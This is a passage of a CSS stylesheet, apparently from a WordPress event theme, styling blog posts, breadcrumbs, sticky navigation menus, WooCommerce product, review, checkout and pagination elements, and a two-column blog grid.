text-transform: uppercase;
color: #888;
padding: 0;
font-size: 12px;
text-transform: none;
font-weight: 500;
line-height: 26px;
border-radius: 0;
letter-spacing: 1px;
border-bottom: 1px solid #e8e8e8;
box-shadow: none;
}
article.post-wrap .post-readmore a a:hover {
color: #000;
border-bottom-color: #000;
} .single article.post-wrap h1.post-title {
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
margin-bottom: 0px;
margin-top: 0;
} .patter_bg {
position: absolute !important;
width: 100%;
height: 100%;
} .result_search h2.post-title a {
color: #333;
} .post-password-form p label {
margin-bottom: 0;
} .page h2.post-title {
margin-top: 0;
} .page-links {
clear: both;
margin: 20px 0px 30px 0px;
float: left;
}
.page-links a, .page-links > span {
border: 1px solid #d1d1d1;
border-radius: 2px;
display: inline-block;
font-size: 13px;
font-size: 0.8125rem;
height: 1.8461538462em;
line-height: 1.6923076923em;
margin-right: 0.3076923077em;
text-align: center;
width: 1.8461538462em;
}
.page-links a {
background-color: #1a1a1a;
border-color: #1a1a1a;
color: #fff;
}
.page-links a:hover, .page-links a:focus {
background-color: #e9a31b;
border-color: transparent;
color: #fff;
}
.page-links > .page-links-title {
border: 0;
color: #1a1a1a;
height: auto;
margin: 0;
padding-right: 0.6153846154em;
width: auto;
}
.page-links .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
} .ovatheme_breadcrumbs {
background-color: #ededed;
margin-bottom: 60px;
}
.ovatheme_breadcrumbs ul.breadcrumb {
margin-bottom: 0;
padding: 23px 0px;
}
.ovatheme_breadcrumbs ul.breadcrumb li,
.ovatheme_breadcrumbs ul.breadcrumb a,
.ovatheme_breadcrumbs ul.breadcrumb li a {
color: #343434;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
.ovatheme_breadcrumbs .separator {
padding-left: 2px;
padding-right: 2px;
}
.ovatheme_breadcrumbs .separator:before {
font-family: "ElegantIcons";
content: "5";
font-size: 17px;
} @media (max-width: 1199.98px) {
ul.commentlists ul.children {
margin-left: 15px;
}
}
@media (max-width: 991.98px) {
.ovatheme_header_default button.navbar-toggler {
background: #343434;
color: #fff;
}
ul.commentlists header.comment-author {
width: 100%;
margin-right: 0;
margin-bottom: 15px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 0px;
}
}
@media (max-width: 767.98px) { .comment-details {
width: 100%;
float: left;
}
.comment-details .author-name {
margin-top: 10px;
}
.comment-details .comment-content {
margin-left: 0;
padding-bottom: 15px;
}
h4.title-comment,
h4.number-comments {
float: left;
width: 100%;
}
ul.commentlists li.comment article.comment_item {
float: left;
margin-bottom: 15px;
}
ul.commentlists ul.children {
margin-left: 10px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
@media only screen and (max-width: 479px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
.elementor-default .meup_404_page {
margin-top: 60px;
}  .dropdown-menu {
min-width: 10rem;
} body .ovamenu_shrink_mobile,
body .ovamenu_shrink {
-webkit-transition: 0.5s;
-moz-transition: 0.5s;
-o-transition: 0.5s;  }
body .ovamenu_shrink_mobile.ovamenu_hide,
body .ovamenu_shrink.ovamenu_hide {
height: 0;
visibility: hidden;
}
body .ovamenu_shrink_mobile.active_fixed,
body .ovamenu_shrink.active_fixed {
position: fixed;
top: 0px;
width: 100%;
left: 0;
z-index: 999;
background: #fff;
box-shadow: 0px 1px 6px 0px #c5c5c5;
animation: slide-down 0.7s;
visibility: visible;
height: auto;  }
body .ovamenu_shrink_mobile.active_fixed.footer,
body .ovamenu_shrink.active_fixed.footer {
animation: slide-up 0.7s;
box-shadow: none;
top: auto;
bottom: 0;
}
body .ovamenu_shrink_mobile.active_fixed.bg_dark,
body .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body .ovamenu_shrink_mobile.active_fixed.bg_white,
body .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
@keyframes slide-down {
0% {
opacity: 0;
transform: translateY(-100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
@keyframes slide-up {
0% {
opacity: 0;
transform: translateY(100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 32px;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 46px;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 0px;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_dark,
body.admin-bar .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_white,
body.admin-bar .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
.ova_framework_hf_el-template-default .ovamenu_shrink_mobile.ovamenu_hide,
.ova_framework_hf_el-template-default .ovamenu_shrink.ovamenu_hide {
visibility: visible;
height: auto;
}
.ovatheme_header_default nav.navbar {
width: 100%;     }
.ovatheme_header_default nav.navbar ul.nav .dropdown-menu {
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0;
margin: 0;
border-radius: 0;
}
.ovatheme_header_default nav.navbar ul.nav li.active > a {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 30px;
padding-bottom: 30px;
font-weight: bold;
text-transform: uppercase;
}
.ovatheme_header_default nav.navbar li a {
text-transform: capitalize;
color: #343434;
font-weight: 500;
padding: 30px 15px;
font-size: 14px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a {
width: 100%;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
float: right;
margin-top: 10px;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle { top: 32px;
position: absolute;
right: 0;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-menu .dropdown-toggle {
top: 10px;
right: 10px;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a {
padding: 10px 15px;
display: inline-block;
width: 100%;
white-space: nowrap;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a:hover {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a {
background-color: transparent;
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:focus, .ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:hover {
background-color: transparent;
}
.ovatheme_header_default nav.navbar ul.nav > li:last-child > a {
padding-right: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
right: 100%;
left: auto;
top: 0;
}
@media (max-width: 991.98px) {
.ovatheme_header_default nav.navbar { }
.ovatheme_header_default nav.navbar ul.nav > li.dropdown:hover ul.dropdown-menu {
display: block;
top: 100%; visibility: visible;
}
.ovatheme_header_default nav.navbar ul.nav ul li.dropdown:hover > ul {
top: 0;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: none;
}
.ovatheme_header_default nav.navbar button.navbar-toggler:focus {
outline: none;
}
.ovatheme_header_default nav.navbar ul.nav li > a {
width: 100%;
border-bottom: 1px solid #eee;
padding-left: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu {
border: none;
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
padding-bottom: 0;
margin-left: 10px;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu li.dropdown .dropdown-toggle {
display: none;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
display: block;
border: none;
}
.ovatheme_header_default nav.navbar li a {
padding: 7px 0px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: inline-block;
padding-left: 0px;
position: absolute;
right: 10px;
top: 8px;
background: transparent;
border: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:focus {
outline: none;
}
.ovatheme_header_default nav.navbar li.active_sub > ul.dropdown-menu {
display: block;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 15px;
padding-bottom: 15px;
}
}
.elementor-default .ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: none;
}
@media (max-width: 991.98px) {
.elementor-default .ovatheme_header_default li.dropdown a > i {
display: none;
}
} .woocommerce {         }
.woocommerce .col-sidebar {
padding-left: 0;
padding-right: 0;
}
.woocommerce .right_sidebar {
padding-left: 60px;
}
.woocommerce .left_sidebar {
padding-right: 60px;
}
@media (max-width: 991.98px) {
.woocommerce .right_sidebar {
padding-left: 0px;
}
.woocommerce .left_sidebar {
padding-right: 0px;
}
.woocommerce.single-product .page-section > .container > .row {
display: block;
}
}
@media (max-width: 767.98px) {
.woocommerce .col-sidebar {
padding-left: 15px;
padding-right: 15px;
}
.woocommerce .ovatheme_woo_nosidebar {
padding-left: 15px;
padding-right: 15px;
}
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .button {
font-size: 100%;
margin: 0;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 12px 25px;
font-weight: 500;
border-radius: 4px;
left: auto;
color: #515151;
background-color: #ebe9eb;
border: 0;
display: inline-block;
background-image: none;
box-shadow: none;
text-shadow: none;
}
.woocommerce h1.page-title {
margin-top: 0;
}
.woocommerce ul.products li.product .onsale {
border-radius: 0;
margin-right: 0;
margin-top: 0;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
.woocommerce ul.products li.product .price {
font-size: 14px;
color: #343434;
font-weight: 500;  }
.woocommerce ul.products li.product .price del {
padding-right: 5px;
}
.woocommerce ul.products li.product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product {        }
.woocommerce.single-product .product .woo-thumbnails {
margin-top: 30px;
width: 100%;
max-width: 100%;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails .item {
width: 32.8%;
display: inline-block;
padding-right: 2px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "5";
font-family: "ElegantIcons";
text-indent: 0;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "4";
font-family: "ElegantIcons";
text-indent: 0;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
}
.woocommerce.single-product .product .onsale {
border-radius: 0;
left: 0;
top: 0;
}
.woocommerce.single-product .product .product_title {
margin-bottom: 30px;
}
.woocommerce.single-product .product .woocommerce-product-rating {
margin-bottom: 15px;
}
.woocommerce.single-product .product .price {
color: #343434;
font-size: 18px;
}
.woocommerce.single-product .product .price del {
padding-right: 5px;
}
.woocommerce.single-product .product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product .woocommerce-product-details__short-description p {
margin-bottom: 23px;
}
.woocommerce.single-product .product .cart {
margin-bottom: 25px;
}
.woocommerce.single-product .product .cart .quantity .qty {
height: 40px;
}
.woocommerce.single-product .product .cart .single_add_to_cart_button {
height: 40px;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs {
padding: 10px 0px;
margin-bottom: 50px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
text-align: center;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs:before {
border: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
border: none;
background-color: transparent;
border-color: transparent;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
display: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
opacity: 0.4;
color: #343434;
font-size: 18px;
font-weight: 600;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active a {
opacity: 1;
}
.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description {
color: #393939;
}
.woocommerce.single-product .product .woocommerce-Reviews {
display: flex;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews {
display: inline-block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper,
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 50%;
padding-right: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
padding-left: 0;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments h2.woocommerce-Reviews-title {
margin-top: 0;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 50%;
padding-left: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 100%;
padding-left: 0;
margin-top: 30px;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-reply-title {
font-size: 1.75rem;
font-weight: 500;
margin-bottom: 1em;
display: block;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author label {
display: block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea {
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea:focus {
outline: none;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author input {
width: 100%;
height: 40px;
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit {
margin-top: 10px;
color: #fff;
}
.woocommerce #customer_details .col-1 {
flex: none;
max-width: 100%;
padding-left: 0;
}
.woocommerce #customer_details .col-2 {
flex: none;
max-width: 100%;
padding-right: 0;
}
.woocommerce #customer_details p.form-row label {
display: block;
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper {
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
padding: 5px;
}
.woocommerce .woocommerce-additional-fields .woocommerce-input-wrapper {
width: 100%;
padding: 5px;
}
.woocommerce .woocommerce-pagination .page-numbers {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
border: 0;
margin: 0;
}
.woocommerce .woocommerce-pagination .page-numbers li {
border: 0;
margin-bottom: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li span, .woocommerce .woocommerce-pagination .page-numbers li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li a.current {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li span:hover, .woocommerce .woocommerce-pagination .page-numbers li span:focus, .woocommerce .woocommerce-pagination .page-numbers li a:hover, .woocommerce .woocommerce-pagination .page-numbers li a:focus {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .checkout .payment_method_stripe label {
margin-bottom: 0;
margin-right: 5px;
}
.woocommerce .checkout .payment_method_stripe .form-row {
padding: 0 !important;
display: flex;
align-items: center;
margin: 0 !important;
}
@media (max-width: 767px) {
.woocommerce .checkout .payment_method_stripe .form-row {
width: 100%;
float: none !important;
}
}
.woocommerce .checkout .payment_method_stripe .form-row-wide {
margin-bottom: 5px !important;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group {
display: flex;
align-items: center;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group #stripe-card-element {
min-width: 180px;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .wc-stripe-elements-field {
order: 2;
margin: 0;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .stripe-credit-card-brand {
position: relative !important;
order: 1;
margin: 0 !important;
top: 0 !important;
right: 0 !important;
background-size: 100% 100% !important;
margin-right: 10px !important;
}
.woocommerce .checkout .payment_method_stripe #stripe-exp-element {
min-width: 100px;
}
.woocommerce .checkout .payment_method_stripe #stripe-cvc-element {
min-width: 50px;
}
.woocommerce .checkout .payment_method_stripe .woocommerce-SavedPaymentMethods-saveNew {
display: flex;
align-items: center;
flex-wrap: nowrap;
}
.woocommerce .up-sells.products > h2,
.woocommerce .related.products > h2 {
margin-bottom: 30px;
text-transform: uppercase;
font-size: 18px;
font-weight: bold;
}
.woocommerce .comment-form .comment-form-rating {
margin-bottom: 20px;
margin-top: 15px;
}
.woocommerce .comment-form .select2-container--default .select2-selection--single {
border: 1px solid #ddd;
border-radius: 5px;
}
.woocommerce .woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information.panel h2 {
display: none;
}
.woocommerce div.product form.cart .variations tr {
border: none;
}
.woocommerce div.product form.cart .variations tr td.value .reset_variations {
display: none;
}
.woocommerce #order_review_heading {
margin-bottom: 30px;
}
.woocommerce #ship-to-different-address {
margin-bottom: 20px;
}
.woocommerce .woocommerce-billing-fields > h3 {
margin-bottom: 30px;
}
.woocommerce .woocommerce-result-count {
margin-top: 6px;
}
.woocommerce .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #e2e2e2;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
color: #e86c60;
margin-bottom: 10px;
}
.woocommerce ul.products li.product .button {
margin-top: 15px;
text-transform: uppercase;
font-size: 14px;
background: #fff;
border: 1px solid #ccc;
}
.woocommerce ul.products li.product .button:hover {
background-color: #e86c60;
color: #fff;
}
.woocommerce ul.products li.product .price {
font-size: 16px;
}
.woocommerce.single-product .product .price {
font-size: 24px;
font-weight: bold;
}
.woocommerce table.woocommerce-grouped-product-list.group_table {
border: 1px solid #fff;
}
.woocommerce .woocommerce-tabs.wc-tabs-wrapper {
margin-bottom: 50px;
padding-top: 40px;
}
.woocommerce .comment-respond input, .woocommerce .comment-respond textarea {
margin-bottom: 0;
}
.woocommerce .product_meta .sku_wrapper {
display: block;
color: #666;
margin-bottom: 10px;
}
.woocommerce .product_meta .sku_wrapper .sku {
color: #343434;
}
.woocommerce .product_meta .posted_in {
display: block;
color: #666;
}
.woocommerce .product_meta .posted_in a {
color: #343434;
}
.woocommerce table.shop_attributes td p {
padding-left: 10px;
}
.woocommerce table.shop_attributes tr {
border: none;
}
.woocommerce .comment-form-cookies-consent {
display: flex;
margin-top: 17px !important;
}
.woocommerce .comment-form-cookies-consent label {
margin-top: -4px;
padding-left: 5px;
}
.woocommerce ul.products li.product .onsale {
color: #fff;
font-weight: normal;
}
.woocommerce button.button.alt:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.woocommerce .quantity .qty {
border-radius: 5px;
border-color: #ccc;
}
.woocommerce div.product form.cart .group_table td del {
opacity: 0.6;
padding-right: 5px;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce form .form-row .input-text, .woocommerce .woocommerce-page form .form-row .input-text {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
background-color: #e86c60;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
max-width: 48%;
}
.woo-content {
width: 100%;
} article.post-wrap {
margin-bottom: 80px;
}
article.post-wrap .date {
height: 70px;
background-color: #ffffff;
display: flex;
flex-wrap: wrap;
justify-content: center;
align-content: center;
}
article.post-wrap .date .unit {
display: block;
text-align: center;
width: 100%;
color: #333333;
}
article.post-wrap .date .day {
font-size: 30px;
line-height: 1;
font-weight: 700;
}
article.post-wrap .date .month {
font-size: 15px;
line-height: 1.2;
font-weight: 500;
text-transform: uppercase;
margin-top: 6px;
}
article.post-wrap .post-media {
position: relative;
overflow: hidden;
margin: 0px;
}
article.post-wrap .post-media img {
border-radius: 3px;
}
article.post-wrap .post-media .date {
position: absolute;
bottom: 0;
right: 0;
}
article.post-wrap .post-meta {
margin-bottom: 23px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 0px;
}
article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
display: none;
}
article.post-wrap .post-meta .post-meta-content .general-meta i {
line-height: 1;
display: inline-flex;
justify-content: center;
align-items: center;
margin-right: 7px;
}
article.post-wrap .post-meta .post-meta-content .general-meta i:before {
margin: 0px;
line-height: 1;
display: inline-block;
font-size: 15px;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: normal;
}
article.post-wrap .post-meta .post-meta-content a, article.post-wrap .post-meta .post-meta-content span {
font-size: 16px;
line-height: 1.2;
color: #666666;
}
article.post-wrap .post-meta .post-meta-content a {
transition: 0.4s;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
font-size: 16px;
padding: 0 17px 0 15px;
color: #eaeaea;
}
article.post-wrap .post-title {
margin-bottom: 21px;
margin-top: 30px;
}
article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 34px;
line-height: 1.2;
color: #222222;
}
article.post-wrap .post-title h2.post-title a {
font-size: 34px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
text-transform: capitalize;
}
article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-footer {
margin-top: -6px;
}
article.post-wrap .post-footer .post-readmore-meup a {
display: inline-block;
font-size: 15px;
line-height: 26px;
color: #333333;
font-weight: 500;
padding: 4px 20px 5px 20px;
transition: 0.4s;
border: 2px solid #cccccc;
border-radius: 3px;
}
article.post-wrap .post-footer .post-readmore-meup a:hover {
color: #ffffff;
border-color: #e86c60;
background: #e86c60;
}
.blog_v2 {
display: grid;
grid-template-columns: 1fr 1fr;
grid-row-gap: 40px;
grid-column-gap: 45px;
}
@media (max-width: 767px) {
.blog_v2 {
grid-template-columns: 1fr;
}
}
.blog_v2 article.post-wrap {
margin-bottom: 0px;
}
.blog_v2 article.post-wrap:last-child {
margin-bottom: 50px;
}
.blog_v2 article.post-wrap:hover .post-media img {
transform: scale(1.1, 1.1);
}
.blog_v2 article.post-wrap .post-title {
margin-bottom: 13px;
margin-top: 0px;
}
.blog_v2 article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 24px;
line-height: 1.2;
color: #222222;
}
.blog_v2 article.post-wrap .post-title h2.post-title a {
font-size: 24px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
